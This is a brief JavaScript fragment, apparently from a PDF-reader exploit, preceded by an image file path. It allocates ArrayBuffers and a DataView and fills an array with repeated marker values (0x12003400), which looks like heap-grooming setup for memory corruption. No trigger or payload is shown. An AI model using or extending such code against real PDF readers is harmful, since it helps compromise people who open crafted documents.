 app.newABuffer4 = new ArrayBuffer(10);
dv4 = DataView(app.newABuffer4);
dv4.setUint32(0,0x67890000,true);
app.newABuffer5 = new ArrayBuffer(0x2c);;
app.cmyArray = new Array(0x40);
app.cmyArray[0] = 0x12003400;
app.cmyArray[1] = 0;
app.cmyArray[2] = 0;
app.cmyArray[3] = 0x12003400;